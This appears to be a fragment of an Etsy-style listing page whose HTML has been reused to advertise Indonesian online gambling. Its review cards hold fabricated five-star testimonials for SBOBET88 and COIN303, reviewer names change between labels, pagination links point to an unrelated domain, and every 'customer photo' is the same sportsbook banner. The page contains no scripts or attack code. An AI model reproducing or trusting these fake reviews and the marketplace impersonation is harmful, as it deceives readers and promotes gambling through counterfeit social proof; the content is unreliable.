                                                                                            d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z"
                                                                                            fill="#095E31" />
                                                                                    </svg></span>
                                                                                <p class="wt-text-body-small">
                                                                                    <a href="/people/lesjimenez?ref=l_review"
                                                                                        rel="nofollow"
                                                                                        aria-label="Reviewer indah"
                                                                                        class="wt-text-link-no-underline wt-text-title-small"
                                                                                        data-review-username
                                                                                        data-transaction-id="4706945066">
                                                                                        indah</a>
                                                                                    <span
                                                                                        class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                    Jan 8, 2025
                                                                                </p>
                                                                            </div>
                                                                        </div>

                                                                    </div>




                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="wt-grid__item-xs-12 review-card"
                                                            data-review-region="4699952562">
                                                            <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
                                                                <div class="min-width-0" id="review-text-width-2">
                                                                    <div class="wt-max-width-full">
                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                                                                            <div class="wt-mb-xs-1">
                                                                                <span
                                                                                    class="wt-display-inline-block wt-mr-xs-1"
                                                                                    data-stars-svg-container>
                                                                                    <input type="hidden"
                                                                                        name="initial-rating"
                                                                                        value="5" />
                                                                                    <input type="hidden" name="rating"
                                                                                        value="5" />
                                                                                    <span
                                                                                        class="wt-screen-reader-only">5
                                                                                        out of 5 stars</span>

                                                                                    <span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="0"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="1"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="2"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="3"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="4"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                    </span>
                                                                                    <span
                                                                                        class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
                                                                                        5
                                                                                    </span>
                                                                                </span>
                                                                                <span data-clg-id="WtBadge"
                                                                                    class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
                                                                                    This item

                                                                                </span>
                                                                                <span
                                                                                    class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                <span class="wt-text-body-smaller">
                                                                                    <span
                                                                                        class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z" />
                                                                                        </svg></span>Recommends
                                                                                </span>
                                                                            </div>
                                                                            <div
                                                                                class="wt-hide-xs wt-show-md wt-mb-xs-1">
                                                                                <div
                                                                                    class="wt-display-flex-xs wt-align-items-center">
                                                                                    <div
                                                                                        class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
                                                                                        <img data-clg-id="WtImage"
                                                                                            class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
                                                                                            src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
                                                                                            alt=""
                                                                                            style="aspect-ratio: 1;"
                                                                                            loading="lazy"
                                                                                            data-pin-nopin="true"
                                                                                            aria-hidden="true"
                                                                                            sizes="18px"
                                                                                            srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w" />

                                                                                    </div>
                                                                                    <p class="wt-text-body-small">
                                                                                        <a href="/people/mtevyo0a?ref=l_review"
                                                                                            rel="nofollow"
                                                                                            aria-label="Reviewer Denny Sumargo"
                                                                                            class="wt-text-link-no-underline wt-text-title-small"
                                                                                            data-review-username
                                                                                            data-transaction-id="4699952562">
                                                                                            Denny Sumargo</a>
                                                                                        <span
                                                                                            class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                        Jan 7, 2025
                                                                                    </p>
                                                                                </div>
                                                                            </div>
                                                                        </div>

                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                                                                            <div class="wt-text-body">
                                                                                <div
                                                                                    class="max-height-review max-height-text-container is-long">
                                                                                    <div
                                                                                        data-review-text-toggle-wrapper>
                                                                                        <div data-clg-id="WtInlineToggle"
                                                                                            class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
                                                                                            <div
                                                                                                class="wt-content-toggle__trigger-wrapper">
                                                                                                <button type="button"
                                                                                                    class="wt-content-toggle--ellipsis-btn"
                                                                                                    data-one-way="false"
                                                                                                    data-wt-content-toggle
                                                                                                    data-inline="multi"
                                                                                                    aria-controls="review-preview-toggle-21757443933">
                                                                                                    <span
                                                                                                        class="etsy-icon wt-icon--base-xs"><svg
                                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                                            viewBox="0 0 24 24"
                                                                                                            aria-hidden="true"
                                                                                                            focusable="false">
                                                                                                            <circle
                                                                                                                cx="12"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="3"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="21"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                        </svg></span>
                                                                                                    <span
                                                                                                        class="wt-screen-reader-only">Listing
                                                                                                        review by
                                                                                                        sri mulyani</span>
                                                                                                </button>
                                                                                            </div>

                                                                                            <p id="review-preview-toggle-21757443933"
                                                                                                class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                                                                                               Situs ini memberikan lebih melimpah dari pada situs lain nya!

                                                                                            </p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div
                                                                            class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                                                                            <div
                                                                                class="wt-display-flex-xs wt-align-items-center">
                                                                                <div
                                                                                    class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
                                                                                    <img data-clg-id="WtImage"
                                                                                        class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
                                                                                        src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
                                                                                        alt="" style="aspect-ratio: 1;"
                                                                                        loading="lazy"
                                                                                        data-pin-nopin="true"
                                                                                        aria-hidden="true" sizes="18px"
                                                                                        srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w" />

                                                                                </div>
                                                                                <p class="wt-text-body-small">
                                                                                    <a href="/people/mtevyo0a?ref=l_review"
                                                                                        rel="nofollow"
                                                                                        aria-label="Reviewer sri mulyani"
                                                                                        class="wt-text-link-no-underline wt-text-title-small"
                                                                                        data-review-username
                                                                                        data-transaction-id="4699952562">
                                                                                        sri mulyani</a>
                                                                                    <span
                                                                                        class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                    Jan 7, 2025
                                                                                </p>
                                                                            </div>
                                                                        </div>

                                                                    </div>




                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="wt-grid__item-xs-12 review-card"
                                                            data-review-region="4719115647">
                                                            <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
                                                                <div class="min-width-0" id="review-text-width-3">
                                                                    <div class="wt-max-width-full">
                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                                                                            <div class="wt-mb-xs-1">
                                                                                <span
                                                                                    class="wt-display-inline-block wt-mr-xs-1"
                                                                                    data-stars-svg-container>
                                                                                    <input type="hidden"
                                                                                        name="initial-rating"
                                                                                        value="5" />
                                                                                    <input type="hidden" name="rating"
                                                                                        value="5" />
                                                                                    <span
                                                                                        class="wt-screen-reader-only">5
                                                                                        out of 5 stars</span>

                                                                                    <span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="0"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="1"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="2"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="3"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="4"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                    </span>
                                                                                    <span
                                                                                        class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
                                                                                        5
                                                                                    </span>
                                                                                </span>
                                                                                <span data-clg-id="WtBadge"
                                                                                    class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
                                                                                    This item

                                                                                </span>
                                                                                <span
                                                                                    class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                <span class="wt-text-body-smaller">
                                                                                    <span
                                                                                        class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z" />
                                                                                        </svg></span>Recommends
                                                                                </span>
                                                                            </div>
                                                                            <div
                                                                                class="wt-hide-xs wt-show-md wt-mb-xs-1">
                                                                                <div
                                                                                    class="wt-display-flex-xs wt-align-items-center">
                                                                                    <span
                                                                                        class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z"
                                                                                                fill="#EEE1FF" />
                                                                                            <path
                                                                                                d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z"
                                                                                                fill="#122868" />
                                                                                        </svg></span>
                                                                                    <p class="wt-text-body-small">
                                                                                        <a href="/people/hannahmclean149?ref=l_review"
                                                                                            rel="nofollow"
                                                                                            aria-label="Reviewer Bunga Citra Lestari"
                                                                                            class="wt-text-link-no-underline wt-text-title-small"
                                                                                            data-review-username
                                                                                            data-transaction-id="4719115647">
                                                                                            Citra Lestari</a>
                                                                                        <span
                                                                                            class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                        Jan 7, 2025
                                                                                    </p>
                                                                                </div>
                                                                            </div>
                                                                        </div>

                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                                                                            <div class="wt-text-body">
                                                                                <div
                                                                                    class="max-height-review max-height-text-container is-long">
                                                                                    <div
                                                                                        data-review-text-toggle-wrapper>
                                                                                        <div data-clg-id="WtInlineToggle"
                                                                                            class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
                                                                                            <div
                                                                                                class="wt-content-toggle__trigger-wrapper">
                                                                                                <button type="button"
                                                                                                    class="wt-content-toggle--ellipsis-btn"
                                                                                                    data-one-way="false"
                                                                                                    data-wt-content-toggle
                                                                                                    data-inline="multi"
                                                                                                    aria-controls="review-preview-toggle-31757443933">
                                                                                                    <span
                                                                                                        class="etsy-icon wt-icon--base-xs"><svg
                                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                                            viewBox="0 0 24 24"
                                                                                                            aria-hidden="true"
                                                                                                            focusable="false">
                                                                                                            <circle
                                                                                                                cx="12"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="3"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="21"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                        </svg></span>
                                                                                                    <span
                                                                                                        class="wt-screen-reader-only">Listing
                                                                                                        review by
                                                                                                        agen pecinta bola</span>
                                                                                                </button>
                                                                                            </div>

                                                                                            <p id="review-preview-toggle-31757443933"
                                                                                                class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                                                                                                Njit depo 20k saya bisa pasang 5 tim dalam taruhan parlay bola di SBOBET88. Depo satset tanpa ribet, nice COIN303 🙏

                                                                                            </p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div
                                                                            class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                                                                            <div
                                                                                class="wt-display-flex-xs wt-align-items-center">
                                                                                <span
                                                                                    class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 24 24"
                                                                                        aria-hidden="true"
                                                                                        focusable="false">
                                                                                        <path
                                                                                            d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z"
                                                                                            fill="#EEE1FF" />
                                                                                        <path
                                                                                            d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z"
                                                                                            fill="#122868" />
                                                                                    </svg></span>
                                                                                <p class="wt-text-body-small">
                                                                                    <a href="/people/hannahmclean149?ref=l_review"
                                                                                        rel="nofollow"
                                                                                        aria-label="Reviewer pecinta bola"
                                                                                        class="wt-text-link-no-underline wt-text-title-small"
                                                                                        data-review-username
                                                                                        data-transaction-id="4719115647">
                                                                                        pecinta bola</a>
                                                                                    <span
                                                                                        class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                    Jan 7, 2025
                                                                                </p>
                                                                            </div>
                                                                        </div>

                                                                    </div>




                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div
                                                    class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
                                                    <nav data-clg-id="WtPagination" aria-label="Pagination">
                                                        <div class="wt-action-group wt-list-inline wt-flex-no-wrap  "
                                                            data-reviews-pagination="">
                                                            <div class="wt-action-group__item-container">
                                                                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon  wt-is-disabled"
                                                                    aria-disabled="true" role="link">
                                                                    <span class="wt-screen-reader-only">Previous
                                                                        page</span>
                                                                    <span class="wt-icon wt-icon--smaller"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z" />
                                                                        </svg></span>
                                                                </a>
                                                            </div>

                                                            <div class="wt-action-group__item-container">
                                                                <a href="https://kazmedikor.com/"
                                                                    class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2 wt-is-selected"
                                                                    aria-current="true">
                                                                    <span>1</span>
                                                                </a>
                                                            </div>
                                                            <div class="wt-action-group__item-container">
                                                                <a href="https://kazmedikor.com/"
                                                                    class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                                                                    data-page="2">
                                                                    <span>2</span>
                                                                </a>
                                                            </div>
                                                            <div class="wt-action-group__item-container">
                                                                <a href="https://kazmedikor.com/"
                                                                    class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                                                                    data-page="3">
                                                                    <span>3</span>
                                                                </a>
                                                            </div>
                                                            <div class="wt-action-group__item-container">
                                                                <a href="https://kazmedikor.com/"
                                                                    class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                                                                    data-page="4">
                                                                    <span>4</span>
                                                                </a>
                                                            </div>
                                                            <div class="wt-action-group__item-container">
                                                                <a href="https://kazmedikor.com/"
                                                                    class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                                                                    data-page="5">
                                                                    <span>5</span>
                                                                </a>
                                                            </div>


                                                            <div class="wt-action-group__item-container">
                                                                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon "
                                                                    href="https://kazmedikor.com/"
                                                                    data-page="2">
                                                                    <span class="wt-screen-reader-only">Next page</span>
                                                                    <span class="wt-icon wt-icon--smaller"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z" />
                                                                        </svg></span>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </nav>

                                                    <button data-clg-id="WtButton"
                                                        class="wt-btn wt-btn--transparent wt-btn--small"
                                                        id="shop-reviews-tab" data-wt-tab="shop">
                                                        Show other item reviews from SBOBET

                                                    </button>
                                                </div>
                                                <div data-appears-component-name="customer_photos"
                                                    data-appears-event-data='{"photos_count":20}'>
                                                    <div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1"
                                                        data-customer-photos-section="shop"
                                                        data-customer-photos-carousel>
                                                        <h3 class="wt-mb-xs-2 wt-text-body-01">
                                                            Photos from reviews
                                                        </h3>
                                                        <div
                                                            class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
                                                            <button
                                                                class="prev wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center"
                                                                aria-label="previous">
                                                                <span class="wt-icon"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z" />
                                                                    </svg></span>
                                                            </button>
                                                            <button
                                                                class="next wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center"
                                                                aria-label="next">
                                                                <span class="wt-icon"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z" />
                                                                    </svg></span>
                                                            </button>

                                                            <div
                                                                class="carousel-inner wt-grid wt-flex-nowrap wt-grid--block wt-pt-xs-1 wt-pb-xs-1">
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Lolly"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4686671368" data-index="0"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Lolly added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by chacejmcleish"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4699975020" data-index="1"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="chacejmcleish added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Silje"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4624321020" data-index="2"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Silje added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Katrin"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4698494394" data-index="3"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
